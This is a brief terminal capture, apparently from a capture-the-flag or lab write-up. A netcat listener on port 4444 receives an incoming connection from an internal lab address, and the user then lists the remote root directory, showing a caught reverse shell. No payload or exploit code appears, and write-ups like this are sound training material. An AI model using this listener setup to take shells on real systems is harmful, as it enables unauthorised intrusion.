 arthur-strelow@ubuntu-star:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.197.72 37612
ls
bin
boot
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run